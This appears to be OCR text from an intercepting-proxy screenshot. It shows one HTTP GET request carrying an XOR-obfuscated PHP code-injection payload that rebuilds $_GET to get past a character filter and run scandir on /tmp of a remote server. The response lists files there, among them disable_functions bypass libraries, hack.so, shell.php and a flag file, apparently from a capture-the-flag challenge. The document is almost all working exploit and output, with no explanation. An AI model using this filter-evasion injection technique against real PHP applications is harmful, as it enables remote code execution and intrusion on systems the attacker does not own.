 Request
Raw Params Headers Hex
GET
/?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff};$_{%a0}($_{_}($_{%ff}));&%a0=var_dump&_=scandir&
%ff=/tmp HTTP/1.1
Host: 114.116.44.23:40001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
string(16) ".87797ant_x64.so"
[83]=>
string(16) ".88208ant_x64.so"
[84]=>
string(16) ".88221ant_x64.so"
[85]=>
string(16) ".88986ant_x64.so"
[86]=>
string(16) ".91405ant_x64.so"
[87]=>
string(16) ".94696ant_x64.so"
[88]=>
string(16) ".98155ant_x64.so"
[89]=>
string(12) ".enivS0rt.so"
[90]=>
string(6) "Tt.php"
[91]=>
string(22) "bypass_disablefunc.php"
[92]=>
string(25) "bypass_disablefunc_x64.so"
[93]=>
string(7) "hack.so"
[94]=>
string(32) "ji_de_shan_chu_zuo_ti_hen_ji.txt"
[95]=>
string(1) "s"
[96]=>
string(9) "shell.php"
[97]=>
string(11) "somnus_flag"
}